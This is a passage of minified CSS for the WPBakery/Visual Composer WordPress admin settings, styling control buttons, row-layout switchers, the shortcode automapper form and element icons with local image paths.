.vc-c-icon-add{font-size:14px}.vc_settings .vc_control-btn .vc-c-icon-row_default_fe{font-size:10px}.vc_settings .vc_controls-dark .vc_control-btn .vc-composer-icon{color:#868686}.vc_settings .vc_btn-content{transition:background-color .5s;background-color:transparent;display:inline-block!important;padding:7px;cursor:pointer!important;line-height:1px!important;font-size:1px!important;vertical-align:middle!important;box-sizing:border-box}.vc_settings .vc_element-name .vc_btn-content{text-decoration:none!important;width:auto!important;font-size:11px!important;color:#fff!important;line-height:16px!important;padding:7px 12px!important;cursor:auto!important}.vc_settings .vc_element-name .vc_btn-content:hover{text-decoration:none!important}.vc_settings .vc_child-element-move .vc_btn-content,.vc_settings .vc_element-move .vc_btn-content{cursor:move!important;padding-left:30px!important}.vc_settings .vc_child-element-move .vc_btn-content:hover,.vc_settings .vc_element-move .vc_btn-content:hover{background-color:#028e2d}.vc_settings .vc_child-element-move .vc-c-icon-dragndrop,.vc_settings .vc_element-move .vc-c-icon-dragndrop{position:absolute;top:50%;left:15px;transform:translate(-50%,-50%)}.vc_settings .vc_control-btn-append{position:relative;top:19px}.vc_settings .vc_control-btn-append:before{position:relative;left:7px;content:"";display:block;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #f4af1c;transition:border-color .5s}.vc_settings .vc_control-btn-append:hover:before{border-bottom-color:#ad790a}.vc_settings .vc_control-btn-append.vc_control-parent:before{border-bottom-color:#0772ce}.vc_settings .vc_control-btn-append.vc_control-parent:hover:before{border-bottom-color:#00447f}.vc_settings .vc_control-btn-append .vc_btn-content{border-radius:3px;padding:3px}.vc_settings .vc_control-btn-switcher{overflow:hidden;width:24px;height:30px;transition:width .5s;display:inline-block}.vc_settings .vc_control-btn-switcher-disable-switcher{display:none!important}.vc_settings .vc_control-btn-switcher .vc-composer-icon{width:10px}.vc_settings .vc_control-btn-move{background-position:0 0}.vc_settings .vc_control-btn-layout{position:relative}.vc_settings .vc_controls-column>div .vc_btn-content,.vc_settings .vc_controls-container>div .vc_btn-content,.vc_settings .vc_controls-row>div .vc_btn-content{background-color:#f4af1c;border-color:#f4af1c}.vc_settings .vc_controls-column>div .vc_control-btn .vc_btn-content:hover,.vc_settings .vc_controls-container>div .vc_control-btn .vc_btn-content:hover,.vc_settings .vc_controls-row>div .vc_control-btn .vc_btn-content:hover{background-color:#ad790a;border-color:#ad790a}.vc_settings .vc_controls-column>div .vc_control-parent .vc_btn-content,.vc_settings .vc_controls-container>div .vc_control-parent .vc_btn-content,.vc_settings .vc_controls-row>div .vc_control-parent .vc_btn-content{background-color:#0772ce;border-color:#0772ce}.vc_settings .vc_controls-column>div .vc_control-parent.vc_control-btn .vc_btn-content:hover,.vc_settings .vc_controls-container>div .vc_control-parent.vc_control-btn .vc_btn-content:hover,.vc_settings .vc_controls-row>div .vc_control-parent.vc_control-btn .vc_btn-content:hover{background-color:#00447f;border-color:#00447f}.vc_settings .vc_controls-column>div .vc_advanced,.vc_settings .vc_controls-container>div .vc_advanced,.vc_settings .vc_controls-row>div .vc_advanced{overflow:hidden;height:30px;width:0;display:inline-block;vertical-align:middle;transition:width .5s}.vc_settings .vc_controls-column>div>.vc_element,.vc_settings .vc_controls-container>div>.vc_element,.vc_settings .vc_controls-row>div>.vc_element{display:inline-block}.vc_settings .vc_controls-column>div>.vc_element :last-child .vc_btn-content,.vc_settings .vc_controls-container>div>.vc_element :last-child .vc_btn-content,.vc_settings .vc_controls-row>div>.vc_element :last-child .vc_btn-content{border-bottom-right-radius:3px;border-top-right-radius:3px}.vc_settings .vc_controls-column>div>.vc_element .vc_control-btn-switcher .vc_btn-content,.vc_settings .vc_controls-container>div>.vc_element .vc_control-btn-switcher .vc_btn-content,.vc_settings .vc_controls-row>div>.vc_element .vc_control-btn-switcher .vc_btn-content{border-bottom-right-radius:3px;border-top-right-radius:3px}.vc_settings .vc_controls-column>div>.vc_parent,.vc_settings .vc_controls-container>div>.vc_parent,.vc_settings .vc_controls-row>div>.vc_parent{display:inline-block}.vc_settings .vc_controls-column>div>.vc_parent .vc_btn-content,.vc_settings .vc_controls-container>div>.vc_parent .vc_btn-content,.vc_settings .vc_controls-row>div>.vc_parent .vc_btn-content{background-color:#0772ce;border-color:#0772ce}.vc_settings .vc_controls-column>div>.vc_parent .vc_control-btn .vc_btn-content,.vc_settings .vc_controls-container>div>.vc_parent .vc_control-btn .vc_btn-content,.vc_settings .vc_controls-row>div>.vc_parent .vc_control-btn .vc_btn-content{background-color:#0772ce;border-color:#0772ce}.vc_settings .vc_controls-column>div>.vc_parent .vc_control-btn .vc_btn-content:hover,.vc_settings .vc_controls-container>div>.vc_parent .vc_control-btn .vc_btn-content:hover,.vc_settings .vc_controls-row>div>.vc_parent .vc_control-btn .vc_btn-content:hover{background-color:#00447f;border-color:#00447f}.vc_settings .vc_controls-column>div>.vc_parent>:first-child .vc_btn-content,.vc_settings .vc_controls-container>div>.vc_parent>:first-child .vc_btn-content,.vc_settings .vc_controls-row>div>.vc_parent>:first-child .vc_btn-content{border-bottom-left-radius:3px;border-top-left-radius:3px}.vc_settings .vc_controls-column>div>.element-vc_section .vc_btn-content,.vc_settings .vc_controls-container>div>.element-vc_section .vc_btn-content,.vc_settings .vc_controls-row>div>.element-vc_section .vc_btn-content{background-color:#0772ce;border-color:#0772ce}.vc_settings .vc_controls-column>div>.element-vc_section .vc_control-btn .vc_btn-content,.vc_settings .vc_controls-container>div>.element-vc_section .vc_control-btn .vc_btn-content,.vc_settings .vc_controls-row>div>.element-vc_section .vc_control-btn .vc_btn-content{background-color:#0772ce;border-color:#0772ce}.vc_settings .vc_controls-column>div>.element-vc_section .vc_control-btn .vc_btn-content:hover,.vc_settings .vc_controls-container>div>.element-vc_section .vc_control-btn .vc_btn-content:hover,.vc_settings .vc_controls-row>div>.element-vc_section .vc_control-btn .vc_btn-content:hover{background-color:#00447f;border-color:#00447f}.vc_settings .vc_controls-column>div>.vc_active .vc_control-btn,.vc_settings .vc_controls-container>div>.vc_active .vc_control-btn,.vc_settings .vc_controls-row>div>.vc_active .vc_control-btn{display:inline-block}.vc_settings .vc_controls-column>div>.vc_active .vc_control-btn-switcher,.vc_settings .vc_controls-container>div>.vc_active .vc_control-btn-switcher,.vc_settings .vc_controls-row>div>.vc_active .vc_control-btn-switcher{width:0}.vc_settings .vc_controls-column>div>.vc_active.vc_element .vc_advanced,.vc_settings .vc_controls-column>div>.vc_active.vc_parent .vc_advanced,.vc_settings .vc_controls-container>div>.vc_active.vc_element .vc_advanced,.vc_settings .vc_controls-container>div>.vc_active.vc_parent .vc_advanced,.vc_settings .vc_controls-row>div>.vc_active.vc_element .vc_advanced,.vc_settings .vc_controls-row>div>.vc_active.vc_parent .vc_advanced{width:180px}.vc_settings .vc_controls-column>div>.vc_active.parent-vc_row .vc_advanced,.vc_settings .vc_controls-column>div>.vc_active.parent-vc_row_inner .vc_advanced,.vc_settings .vc_controls-container>div>.vc_active.parent-vc_row .vc_advanced,.vc_settings .vc_controls-container>div>.vc_active.parent-vc_row_inner .vc_advanced,.vc_settings .vc_controls-row>div>.vc_active.parent-vc_row .vc_advanced,.vc_settings .vc_controls-row>div>.vc_active.parent-vc_row_inner .vc_advanced{width:210px}.vc_settings .vc_controls-column>div>.vc_active.element-vc_column .vc_advanced,.vc_settings .vc_controls-column>div>.vc_active.element-vc_column_inner .vc_advanced,.vc_settings .vc_controls-container>div>.vc_active.element-vc_column .vc_advanced,.vc_settings .vc_controls-container>div>.vc_active.element-vc_column_inner .vc_advanced,.vc_settings .vc_controls-row>div>.vc_active.element-vc_column .vc_advanced,.vc_settings .vc_controls-row>div>.vc_active.element-vc_column_inner .vc_advanced{width:120px}.vc_settings .vc_controls-column>div>.vc_active.element-vc_tab.vc_element-name .vc_btn-content,.vc_settings .vc_controls-container>div>.vc_active.element-vc_tab.vc_element-name .vc_btn-content,.vc_settings .vc_controls-row>div>.vc_active.element-vc_tab.vc_element-name .vc_btn-content{background-image:none;padding-right:6px}.vc_settings .vc_vc_tta_toggle_section .vc_controls-container>div>.vc_active.vc_parent .vc_advanced{width:120px}.vc_settings .vc_vc_tta_toggle_section .vc_controls-container>div>.vc_active.vc_element .vc_advanced{width:90px}.vc_settings .vc_element-container>div.vc_container:first-of-type{margin-top:31px}.vc_settings .vc_layout-switcher{background:#94b9c6;display:block;height:auto;width:100px;padding:2px;position:absolute;top:30px;white-space:normal;direction:ltr;opacity:0;visibility:hidden;transition:opacity .5s ease-out}.vc_settings .vc_layout-switcher:hover .vc_layout-switcher{opacity:1;visibility:visible}.vc_settings .vc_layout-switcher .vc_layout-btn{display:inline-block;background-position:center center;background-repeat:no-repeat;width:30px;height:23px;background-color:#fff;margin:1px}.vc_settings .vc_layout-switcher .vc_custom-layout-btn{background-color:transparent;display:block;width:auto;height:auto;margin:4px 0 3px;font-size:11px;text-align:center}.vc_settings .vc_layout-switcher .l_1{background-image:url(../vc/row_layouts/1.gif)}.vc_settings .vc_layout-switcher .l_12_12{background-image:url(../vc/row_layouts/12_12.gif)}.vc_settings .vc_layout-switcher .l_23_13{background-image:url(../vc/row_layouts/23_13.gif)}.vc_settings .vc_layout-switcher .l_13_13_13{background-image:url(../vc/row_layouts/13_13_13.gif)}.vc_settings .vc_layout-switcher .l_13_23{background-image:url(../vc/row_layouts/13_23.gif)}.vc_settings .vc_layout-switcher .l_14_14_14_14{background-image:url(../vc/row_layouts/14_14_14_14.gif)}.vc_settings .vc_layout-switcher .l_14_34{background-image:url(../vc/row_layouts/14_34.gif)}.vc_settings .vc_layout-switcher .l_14_12_14{background-image:url(../vc/row_layouts/14_12_14.gif)}.vc_settings .vc_layout-switcher .l_56_16{background-image:url(../vc/row_layouts/56_16.gif)}.vc_settings .vc_layout-switcher .l_16_46_16{background-image:url(../vc/row_layouts/14_46_16.gif)}.vc_settings .vc_layout-switcher .l_16_16_16_12{background-image:url(../vc/row_layouts/16_16_16_12.gif)}.vc_settings .vc_layout-switcher .l_16_16_16_16_16_16{background-image:url(../vc/row_layouts/16_16_16_16_16_16.gif)}.vc_settings .vc_controls-visible{opacity:1!important;visibility:visible}.vc_settings .vc_control-container{background:#f4af1c;border-color:#f4af1c}.vc_settings .vc_control-container .vc_control-btn .vc_btn-content:hover{background-color:#ad790a}.vc_settings .vc_controls-content-widget{background:#0772ce;border-color:#0772ce;top:-17px!important;direction:ltr!important}.vc_settings .vc_controls-content-widget .vc_btn-content:hover{background-color:#00447f}.vc_settings .vc_controls{box-sizing:border-box}.vc_settings .vc_controls>div{border-radius:3px}.vc_settings .vc_controls>div>:first-child .vc_btn-content{border-bottom-left-radius:3px;border-top-left-radius:3px}.vc_settings .vc_controls>div>:last-child .vc_btn-content{border-bottom-right-radius:3px;border-top-right-radius:3px}.vc_settings .vc_color-helper,.vc_settings .vc_column_color{margin-top:3px;width:16px;height:16px;display:inline-block;margin-right:3px;border-radius:8px}.vc_settings .vc_column_image,.vc_settings .vc_image-helper{margin-top:3px;width:16px;height:16px;display:inline-block;margin-right:3px;background-size:cover;border-radius:8px}.vc_settings .vc_icon{width:16px;height:16px;display:inline-block;background:transparent url(../vc/controls.png) no-repeat -16px 0}.vc_settings .vc_control{cursor:pointer;display:inline-block;border-radius:2px 2px 0 0;border:1px solid transparent;padding:0;text-decoration:none;color:#888;font-size:14px}.vc_settings .vc_control .vc-controls-add .vc_icon,.vc_settings .vc_control.column_add .vc_icon{background-position:-16px -16px}.vc_settings .vc_control .vc-controls-delete .vc_icon,.vc_settings .vc_control.column_delete .vc_icon{background-position:-16px -64px}.vc_settings .vc_control .vc-controls-clone .vc_icon,.vc_settings .vc_control.column_clone .vc_icon{background-position:-16px -48px}.vc_settings .vc_control .vc-controls-edit .vc_icon,.vc_settings .vc_control.column_edit .vc_icon{background-position:-16px -32px}.vc_settings .vc_control .vc-controls-toggle .vc_icon,.vc_settings .vc_control.column_toggle .vc_icon{background-position:-16px -96px}.vc_settings .vc_control .vc-controls-move,.vc_settings .vc_control.column_move{cursor:move;float:left}.vc_settings .vc_control:hover{color:#888}.vc_settings .vc_control:hover .vc-composer-icon{opacity:.7}.vc_settings .vc_controls-row{text-align:center;line-height:1px;position:relative;z-index:1;visibility:visible;opacity:1;height:auto}.vc_settings .vc_controls-row:hover{z-index:10}.vc_settings .vc_controls-row .vc_control{background-color:#e6e6e6;padding:3px 10px}.vc_settings .vc_controls-row .column_add,.vc_settings .vc_controls-row .vc_control-add-column{float:left;margin-left:1px}.vc_settings .vc_controls-row .column_move{padding:6px 10px 5px;font-size:13px}.vc_settings .vc_controls-row .column_edit,.vc_settings .vc_controls-row .vc_column-clone,.vc_settings .vc_controls-row .vc_column-copy,.vc_settings .vc_controls-row .vc_column-paste{padding:5px 12px}.vc_settings .vc_controls-row .vc-c-icon-add,.vc_settings .vc_controls-row .vc-c-icon-content_copy,.vc_settings .vc_controls-row .vc-c-icon-delete_empty{position:relative;font-size:14px;display:inline-block;width:18px;height:18px}.vc_settings .vc_controls-row .vc-c-icon-add::before,.vc_settings .vc_controls-row .vc-c-icon-content_copy::before,.vc_settings .vc_controls-row .vc-c-icon-delete_empty::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vc_settings .vc_controls-row .vc-c-icon-delete_empty{font-size:12px}.vc_settings .vc_controls-row .vc-c-icon-content_copy{font-size:14px}.vc_settings .vc_controls-row .vc-c-icon-mode_edit{font-size:14px}.vc_settings .vc_controls-row .vc-c-icon-arrow_drop_down{font-size:18px}.vc_settings .vc_controls-row .vc_control-row-layout,.vc_settings .vc_controls-row .vc_row_layouts{display:block;height:16px;overflow:hidden;float:left;padding:3px 0 5px 4px;text-align:left;margin-left:1px;background:#e6e6e6;border:1px solid transparent;border-radius:2px 2px 0 0}.vc_settings .vc_controls-row .vc_control-row-layout .vc_active,.vc_settings .vc_controls-row .vc_row_layouts .vc_active{display:inline-block}.vc_settings .vc_controls-row .vc_control-row-layout:hover,.vc_settings .vc_controls-row .vc_row_layouts:hover{width:auto;height:auto;position:absolute;left:36px;z-index:1}.vc_settings .vc_controls-row .vc_control-row-layout:hover a,.vc_settings .vc_controls-row .vc_row_layouts:hover a{display:inline-block}.vc_settings .vc_controls-row .vc_control-row-layout:hover a.vc_active,.vc_settings .vc_controls-row .vc_control-row-layout:hover a:hover,.vc_settings .vc_controls-row .vc_row_layouts:hover a.vc_active,.vc_settings .vc_controls-row .vc_row_layouts:hover a:hover{background-color:#fbeed5}.vc_settings .vc_controls-row .vc_control-set-column{display:none;border:none;width:32px;height:20px;background-color:transparent;cursor:pointer;font-size:12px;color:#a0a0a0;position:relative}.vc_settings .vc_controls-row .vc_control-set-column:active{outline:0}.vc_settings .vc_controls-row .vc_control-set-column.vc_active{background-color:transparent}.vc_settings .vc_controls-row .vc_control-set-column .vc-composer-icon{position:absolute;top:50%;left:15px;transform:translate(-50%,-50%)}.vc_settings .vc_controls-row .vc_control-set-column.custom_columns{background-image:none;border-bottom:1px dotted;font-size:11px;height:auto;line-height:12px;margin:0 3px;padding:4px 0 0 0;width:auto;color:#0073aa}.vc_settings .vc_controls-row .vc_control-set-column.custom_columns:hover{color:#00a0d2}.vc_settings .vc_controls-row .vc_control-set-column.l_12_12{background-image:url(../vc/row_layouts/12_12.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_23_13{background-image:url(../vc/row_layouts/23_13.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_13_13_13{background-image:url(../vc/row_layouts/13_13_13.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_13_23{background-image:url(../vc/row_layouts/13_23.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_14_14_14_14{background-image:url(../vc/row_layouts/14_14_14_14.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_23_13{background-image:url(../vc/row_layouts/23_13.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_14_34{background-image:url(../vc/row_layouts/14_34.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_14_12_14{background-image:url(../vc/row_layouts/14_12_14.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_56_16{background-image:url(../vc/row_layouts/56_16.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_16_46_16{background-image:url(../vc/row_layouts/14_46_16.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_16_16_16_12{background-image:url(../vc/row_layouts/16_16_16_12.gif)}.vc_settings .vc_controls-row .vc_control-set-column.l_16_16_16_16_16_16{background-image:url(../vc/row_layouts/16_16_16_16_16_16.gif)}.vc_settings .vc_controls-row .vc_row_edit_clone_delete .vc_control{float:right;background-position:center center;background-repeat:no-repeat;margin-left:1px;box-shadow:none!important}.vc_settings .vc_controls-row .vc_row_color{float:right;margin-top:3px;width:16px;height:16px;display:block;margin-right:3px;border-radius:8px}.vc_settings .vc_controls-row .vc_row_image{float:right;margin-top:3px;width:16px;height:16px;display:block;margin-right:3px;background-size:cover;border-radius:8px}.vc_settings .wpb_vc_section{padding-bottom:30px}.vc_settings .wpb_vc_section>.wpb_element_wrapper{padding:25px 30px 0;margin:0 -15px;border-top:1px solid #e6e6e6}.vc_settings .wpb_vc_section .vc_section-bottom-controls{text-align:center;border-bottom:1px solid #e6e6e6;padding-bottom:40px;margin-left:-15px;margin-right:-15px}.vc_settings .vc_control-align .vc_control{display:none;border:0;margin:0}.vc_settings .vc_control-align .vc_control.vc_active{display:block}.vc_settings .vc_control-align:hover{position:relative;height:15px;width:20px;z-index:10}.vc_settings .vc_control-align:hover .vc_control-wrap{position:absolute;background-color:#e6e6e6;top:-3px;padding:2px;left:0}.vc_settings .vc_control-align:hover .vc_control-wrap .vc_control{display:block}.vc_settings .vc_control-align:hover .vc_control-wrap .vc_control.vc_active{background-color:#ffffe0}.vc_settings .vc_control-align-left .vc_icon{background-position:-16px -143px}.vc_settings .vc_control-align-center .vc_icon{background-position:-16px -159px}.vc_settings .vc_control-align-right .vc_icon{background-position:-16px -175px}.vc_settings .controls_column.bottom-controls .column_clone,.vc_settings .controls_column.bottom-controls .column_delete,.vc_settings .controls_column.bottom-controls .column_edit{display:none}.vc_settings .wpb_content_element:hover>.vc_controls{opacity:1!important;visibility:visible}.vc_settings .vc_empty-container{outline:1px dotted #e6e6e6;min-height:50px;position:relative;cursor:pointer;box-sizing:border-box}.vc_settings .vc_empty-container:after{font-family:vcpb-plugin-icons!important;speak:none;font-style:normal;font-weight:700;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e915";color:#848c92;font-size:20px;top:0;left:0;right:0;bottom:0;margin:auto;z-index:0;height:30px;width:30px;line-height:30px;text-align:center;position:absolute}.vc_settings .vc_empty-container:hover{opacity:.5}.vc_settings .vc_empty-column>.vc_controls .column_add{display:none}.vc_settings .vc_shortcodes_container{margin:4px 0 0 0;background-position:10px 35px;background-repeat:no-repeat;background-color:#fff}.vc_settings .vc_shortcodes_container .wpb_column_container{margin:0 10px}.vc_settings .vc_shortcodes_container>.controls_column{text-align:center;width:100%;line-height:1px;padding:2px;height:24px}.vc_settings .vc_shortcodes_container>.wpb_element_wrapper{position:relative}.vc_settings .vc_shortcodes_container>.wpb_element_wrapper>.wpb_element_title{position:absolute;top:11px;left:10px;margin:0}.vc_settings .vc_shortcodes_container>.wpb_element_wrapper>.vc_container_for_children{margin:0 10px 0 52px;outline:1px dotted #e6e6e6;min-height:55px}.vc_settings .wpb_vc_item.wpb_content_element>.wpb_element_wrapper{background-image:url(../vc/item_icon.png);background-position:8px 7px;min-height:13px;height:13px;padding-left:32px}.vc_settings #vc_settings-automapper .vc_atm-message{padding:10px}.vc_settings #vc_settings-automapper .vc_automapper-toolbar{margin-bottom:15px}.vc_settings #vc_settings-automapper .vc_automapper-list{width:100%}.vc_settings #vc_settings-automapper .vc_automapper-list .vc_automapper-item{display:block;margin:0 0 1px 0;background:#e7e7e7;padding:10px}.vc_settings #vc_settings-automapper .vc_automapper-list .vc_automapper-item label{color:#446591}.vc_settings #vc_settings-automapper .vc_automapper-list .vc_automapper-item .vc_automapper-item-controls a{display:block;float:right;cursor:pointer;background-image:url(../vc/atm_controls.png);background-repeat:no-repeat;width:16px;height:16px;background-position:-16px -64px}.vc_settings #vc_settings-automapper .vc_automapper-list .vc_automapper-item .vc_automapper-item-controls a.vc_automapper-edit-btn{background-position:-16px -32px;margin-right:5px}.vc_settings #vc_settings-automapper .vc_add-form-atm{padding:15px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04)}.vc_settings #vc_settings-automapper .vc_add-form-atm label{font-size:16px}.vc_settings #vc_settings-automapper .vc_add-form-atm .description{display:block}.vc_settings #vc_settings-automapper .vc_add-form-atm .vc_wrapper{display:table;margin:10px 0}.vc_settings #vc_settings-automapper .vc_add-form-atm .vc_wrapper .vc_string{display:table-cell;width:100%;padding:0}.vc_settings #vc_settings-automapper .vc_add-form-atm .vc_wrapper .vc_string input{box-sizing:border-box;width:100%}.vc_settings #vc_settings-automapper .vc_add-form-atm .vc_wrapper .vc_buttons{width:190px;margin-left:10px;display:inline-block}.vc_settings #vc_settings-automapper .vc_add-form-atm .vc_wrapper .vc_buttons .button{margin-top:-6px}.vc_settings #vc_settings-automapper .vc_edit-form h4{margin:.5em 0;font-size:16px;font-weight:400}.vc_settings #vc_settings-automapper .vc_edit-form .vc_line{height:1px;margin:0;background:#e3e3e3}.vc_settings #vc_settings-automapper .vc_edit-form .vc_wrapper{padding:15px;position:relative}.vc_settings #vc_settings-automapper .vc_edit-form .vc_shortcode-preview{text-align:center;width:90%;margin:15px auto;padding:10px;background:#f2f2f2;border:1px solid #e3e3e3;color:#8a8a8a}.vc_settings #vc_settings-automapper .vc_edit-form .vc_shortcode-preview .vc_active{color:#0074a2}.vc_settings #vc_settings-automapper .vc_edit-form .vc_field{float:left;padding:5px;width:48%;box-sizing:border-box}.vc_settings #vc_settings-automapper .vc_edit-form .vc_field label{padding:0;display:inline-block;vertical-align:top;margin-top:6px;height:22px;width:30%;font-weight:700}.vc_settings #vc_settings-automapper .vc_edit-form .vc_field input[type=text],.vc_settings #vc_settings-automapper .vc_edit-form .vc_field textarea{width:65%;float:right}.vc_settings #vc_settings-automapper .vc_edit-form .vc_field.vc_is-container{clear:both;float:none}.vc_settings #vc_settings-automapper .vc_edit-form .vc_field.vc_is-container label{margin-left:30%;width:65%}.vc_settings #vc_settings-automapper .vc_edit-form .vc_field.vc_description{float:right}.vc_settings #vc_settings-automapper .vc_edit-form .vc_field.vc_description textarea{height:70px}.vc_settings #vc_settings-automapper .vc_edit-form .vc_add-param{position:absolute;top:18px;right:15px}.vc_settings #vc_settings-automapper .vc_edit-form .vc_params{margin-top:30px;display:table;width:100%}.vc_settings #vc_settings-automapper .vc_edit-form .vc_params .vc_param .vc_fields .vc_param-field{display:inline-block;height:auto;vertical-align:top;padding:3px 6px 3px 8px;box-sizing:border-box;width:19%}.vc_settings #vc_settings-automapper .vc_edit-form .vc_params .vc_param .vc_fields .vc_param-field label{font-weight:700;padding:6px 0;display:block}.vc_settings #vc_settings-automapper .vc_edit-form .vc_params .vc_param .vc_fields .vc_param-field .description{margin:6px 0;display:block}.vc_settings #vc_settings-automapper .vc_edit-form .vc_params .vc_param .vc_fields .vc_param-field input[type=text],.vc_settings #vc_settings-automapper .vc_edit-form .vc_params .vc_param .vc_fields .vc_param-field select,.vc_settings #vc_settings-automapper .vc_edit-form .vc_params .vc_param .vc_fields .vc_param-field textarea{width:100%}@media (max-width:782px){.vc_settings #vc_settings-automapper .vc_edit-form .vc_params .vc_param .vc_fields .vc_param-field{width:100%;float:left}}.vc_settings #vc_settings-automapper .vc_edit-form .vc_params .vc_param.vc_content .vc_delete-param{display:none}.vc_settings #vc_settings-automapper .vc_edit-form .vc_params .vc_sortable-placeholder{height:30px;background:url(../vc/pattern.gif)}.vc_settings #vc_settings-automapper .vc_edit-form>.vc_buttons{clear:both;background-color:#f7f7f7;padding:15px}.vc_settings #vc_settings-automapper .vc_edit-form>.vc_buttons .vc_atm-delete{float:right;clear:both}.vc_settings #vc_settings-automapper .widget .widget-top{cursor:pointer}.vc_settings #vc_settings-automapper .widget .widget-top .vc_atm-header{display:block;margin:0;padding:7px 15px;line-height:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-user-select:none;user-select:none}.vc_settings #vc_settings-automapper .widget.vc_opened .vc_header-name{width:245px}.vc_settings #vc_settings-automapper .widget.vc_opened .widget-top{cursor:default;background:#f1f1f1}.vc_settings #vc_settings-automapper .widget.vc_opened .widget-top .toggle-indicator:after{display:none}.vc_settings #vc_settings-automapper .widget.vc_opened .widget-top .toggle-indicator:before{content:'\f142';cursor:pointer}.vc_settings .vc_element-icon{background-image:url(../vc/logo/wpb-logo.svg);background-size:32px;background-position:0 0;background-repeat:no-repeat;display:block;margin:0}.vc_settings .vc_general.vc_element-icon{width:32px;height:32px}.vc_settings .vc_element-icon[data-is-container=true]{background-image:url(../vc/vc-element-icons/element-icon-misc.svg)}.vc_settings .icon-wpb-application-icon-large{background-image:url(../vc/vc-element-icons/element-icon-post-grid.svg)}.vc_settings .icon-wpb-application-plus{background-image:url(../vc/vc-element-icons/element-icon-google-plus.svg)}.vc_settings .icon-wpb-balloon-facebook-left{background-image:url(../vc/vc-element-icons/element-icon-facebook.svg)}.vc_settings .icon-wpb-balloon-twitter-left{background-image:url(../vc/vc-element-icons/element-icon-twitter.svg)}.vc_settings .icon-wpb-film-youtube{background-image:url(../vc/vc-element-icons/element-icon-video.svg)}.vc_settings .icon-wpb-images-stack{background-image:url(../vc/vc-element-icons/element-icon-image-gallery.svg)}.vc_settings .icon-wpb-information-white{background-image:url(../vc/vc-element-icons/element-icon-message-box.svg)}.vc_settings .icon-wpb-layer-shape-text{background-image:url(../vc/vc-element-icons/element-icon-text-block.svg)}.vc_settings .icon-wpb-layout_sidebar{background-image:url(../vc/vc-element-icons/element-icon-widget-sidebar.svg)}.vc_settings .icon-wpb-map-pin{background-image:url(../vc/vc-element-icons/element-icon-google-maps.svg)}.vc_settings .icon-wpb-slideshow{background-image:url(../vc/vc-element-icons/element-icon-posts-slider-2.svg)}.vc_settings .icon-wpb-toggle-small-expand{background-image:url(../vc/vc-element-icons/element-icon-faq-toggle.svg)}.vc_settings .icon-wpb-ui-accordion,.vc_settings .icon-wpb-ui-accordion[data-is-container=true]{background-image:url(../vc/vc-element-icons/element-icon-accordion.svg)}.vc_settings .icon-wpb-ui-button{background-image:url(../vc/vc-element-icons/element-icon-button.svg)}.vc_settings .icon-wpb-ui-separator-label{background-image:url(../vc/vc-element-icons/element-icon-separator-with-text.svg)}.vc_settings .icon-wpb-ui-separator{background-image:url(../vc/vc-element-icons/element-icon-separator.svg)}.vc_settings .icon-wpb-ui-tab-content,.vc_settings .icon-wpb-ui-tab-content[data-is-container=true]{background-image:url(../vc/vc-element-icons/element-icon-tabs.svg)}.vc_settings .icon-wpb-ui-tab-content-vertical,.vc_settings .icon-wpb-ui-tab-content-vertical[data-is-container=true]{background-image:url(../vc/vc-element-icons/element-icon-tour.svg)}.vc_settings .icon-wpb-ui-pageable,.vc_settings .icon-wpb-ui-pageable[data-is-container=true]{background-image:url(../vc/vc-element-icons/element-icon-pageable-container.svg)}.vc_settings .icon-wpb-tta-toggle[data-is-container=true]{background-image:url(../vc/vc-element-icons/element-icon-tta-toggle.svg)}.vc_settings .icon-wpb-pinterest{background-image:url(../vc/vc-element-icons/element-icon-pinterest.svg)}.vc_settings .icon-wpb-tweetme{background-image:url(../vc/vc-element-icons/element-icon-twitter.svg)}.vc_settings .icon-wpb-single-image{background-image:url(../vc/vc-element-icons/element-icon-single-image.svg)}.vc_settings .icon-wpb-call-to-action{background-image:url(../vc/vc-element-icons/element-icon-cta.svg)}.vc_settings .icon-wpb-pricing-table{background-image:url(../vc/vc-element-icons/element-icon-pricing-table.svg)}.vc_settings .icon-wpb-raw-html{background-image:url(../vc/vc-element-icons/element-icon-raw-html.svg)}.vc_settings .icon-wpb-raw-javascript{background-image:url(../vc/vc-element-icons/element-icon-raw-js.svg)}.vc_settings .icon-wpb-flickr{background-image:url(../vc/vc-element-icons/element-icon-flickr.svg)}.vc_settings .icon-wpb-graph{background-image:url(../vc/vc-element-icons/element-icon-progress-bar.svg)}.vc_settings .icon-wpb-wp{background-image:url(../vc/vc-element-icons/element-icon-wordpress.svg)}.vc_settings .icon-wpb-vc_pie{background-image:url(../vc/vc-element-icons/element-icon-pie-chart.svg)}.vc_settings .icon-wpb-images-carousel{background-image:url(../vc/vc-element-icons/element-icon-image-carousel.svg)}.vc_settings .icon-wpb-vc_carousel{background-position:0 -1088px}.vc_settings .icon-wpb-row,.vc_settings .icon-wpb-row[data-is-container=true]{background-image:url(../vc/vc-element-icons/element-icon-row.svg)}.vc_settings .icon-wpb-ui-empty_space{background-image:url(../vc/vc-element-icons/element-icon-empty-space.svg)}.vc_settings .icon-wpb-atm{background-image:url(../vc/vc-element-icons/element-icon-my-shortcode.svg)}.vc_settings .icon-wpb-ui-custom_heading{background-image:url(../vc/vc-element-icons/element-icon-google-fonts.svg)}.vc_settings .icon-wpb-woocommerce{background-image:url(../vc/vc-element-icons/element-icon-woo-commerce.svg)}.vc_settings .icon-wpb-ninjaforms{background-image:url(../vc/vc-element-icons/element-icon-ninja-forms.svg)}.vc_settings .icon-wpb-vc_icon{background-image:url(../vc/vc-element-icons/element-icon-icon.svg)}.vc_settings .vc_icon-vc-gitem-post-excerpt{background-image:url(../vc/vc-element-icons/element-icon-excerpt.svg)}.vc_settings .vc_icon-vc-gitem-image{background-image:url(../vc/vc-element-icons/element-icon-single-image.svg)}.vc_settings 